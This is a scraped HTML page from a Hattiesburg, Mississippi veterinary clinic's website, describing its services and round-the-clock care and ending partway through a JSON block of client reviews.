srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 fKmRnV nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 iDdubq"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3408.248333981731!2d-89.3437815848542!3d31.324514181434676!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x889cde94ad7b7f15%3A0x2fddbd7e68eb1ed!2sAnimal%20Medical%20Center%20Of%20Hattiesburg!5e0!3m2!1sen!2sus!4v1587686954664!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 fYELOC" data-entry-id="3JMhSXG99NccUsdh97PphN"><div class="nva-50-50-card sc-wb9y8b-0 egjDLo nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__video fiftyFiftyImage col-sm-12 col-md-7 video"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty video-container"><div class="nva-video"><div style="display:none"><div class=""><div id="" class=""></div></div></div><section class="sc-1aa91ad-0 OUhWs sc-1aa91ad-1 hWBsqd nva-media__video"><button class="nva-video__yt-img yt-img"><svg xmlns="http://www.w3.org/2000/svg" height="72" viewBox="-35.20005 -41.33325 305.0671 247.9995"><path d="M229.763 25.817c-2.699-10.162-10.65-18.165-20.748-20.881C190.716 0 117.333 0 117.333 0S43.951 0 25.651 4.936C15.553 7.652 7.6 15.655 4.903 25.817 0 44.236 0 82.667 0 82.667s0 38.429 4.903 56.85C7.6 149.68 15.553 157.681 25.65 160.4c18.3 4.934 91.682 4.934 91.682 4.934s73.383 0 91.682-4.934c10.098-2.718 18.049-10.72 20.748-20.882 4.904-18.421 4.904-56.85 4.904-56.85s0-38.431-4.904-56.85" fill="red"></path><path d="M93.333 117.559l61.333-34.89-61.333-34.894z" fill="#fff"></path></svg><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=425&amp;w=712&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=850&amp;w=1424&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=492&amp;w=830&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=984&amp;w=1660&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=476&amp;w=800&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=952&amp;w=1600&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=476&amp;w=687&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=952&amp;w=1374&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=442&amp;w=740&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=884&amp;w=1480&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=425&amp;w=712&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=850&amp;w=1424&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Clinic video " title="Clinic video" src="https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=476&amp;w=800&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png?fit=fill&amp;fm=webp&amp;h=952&amp;w=1600&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty mobile-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></button></section></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3JMhSXG99NccUsdh97PphN" id="experts-in-compassionate-care">Experts In Compassionate Care</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="3JMhSXG99NccUsdh97PphN"><p>With a team of 10 veterinarians, Animal Medical Center has the staff and facilities to provide everything from routine exams to intricate surgeries. Whether your pet needs a vaccination or critical emergency care, we are the animal hospital you can depend on to provide quality care from experienced veterinarians and highly-skilled staff 24-hours a day, seven days a week.</p><p>We offer almost any service you could think of. A simple check up, routine dental work or vaccinations are commonplace for our doctors. Do you need a more advanced surgery or x-ray? No problem! Our wonderful staff has all the tools and training to get the job done.</p><p>We invite you to learn more about our services and to check out more of our <a href="https://vimeo.com/animalmedicalcenter">helpful videos</a>. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 ezyRLV nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Experts In Compassionate Care" data-analytics-variation="Variation-A">Services</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 gkXkHj sc-y0ptcc-2 gFLVxt nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>At Animal Medical Center of Hattiesburg, we value feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have served since 1975. </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-rtb rich-text-blob container padding-top-override-none" style="padding:80px 0px" id=""><div class="block block0 col-xs-12"><div class="nva-rich-text sc-wturor-0 gNWsGk" data-contentful-field-id="body" data-contentful-entry-id="25XcfAIcUFSaEYdORW1SXD"><p>Animal Medical Center and Petal Animal Clinic work in tandem to provide the highest level of care for your pet while servicing the needs of our communities in Hattiesburg and Petal, Mississippi.</p><p>You can view the forms in PDF format by downloading the free <a href="https://get.adobe.com/reader/">Adobe Acrobat reader</a>.</p></div></div></div></main><section class="sc-1tmcds5-0 dtFcaL nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 iIJtZZ nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Medical Center of Hattiesburg Logo" title="Animal Medical Center of Hattiesburg Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Payment Options" role="link" href="/about-us#payment-options" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Payment Options</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="Order Food &amp; Medicine " data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Pharmacy">Order Food &amp; Medicine </a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Career Opportunities" role="link" href="https://animalmedicalcenter.careerplug.com/account" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="Career Opportunities" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Career Opportunities</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 dgrHQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AnimalMedicalCenterOfHattiesburg/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 dgrHQ nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/animalvets" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 dgrHQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/amchattiesburg/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "2d57a99c3f9812913b322bbe4cd292e2"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"152913925047611","reviewsData":[{"reviewId":"5214079905424784360","rating":5,"comments":"This place is the bomb.  I am convinced they saved my dogs life.  They treated us like royalty and worked with us so that we stayed with what we could afford.  The staff was incredible helpful.","title":null,"reviewer":{"firstName":"Sharon O'Neal","lastName":"Corey","nickName":"Sharon O'Neal Corey","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424784360/c2042e8814084357a4845403ec191d20.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":518350324},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Dec 29, 2025","response":"We're overjoyed to hear about the positive experience you had at Animal Medical Center. Thank you for sharing your feedback with us, Sharon!","responseDate":"Dec 30, 2025 08:57 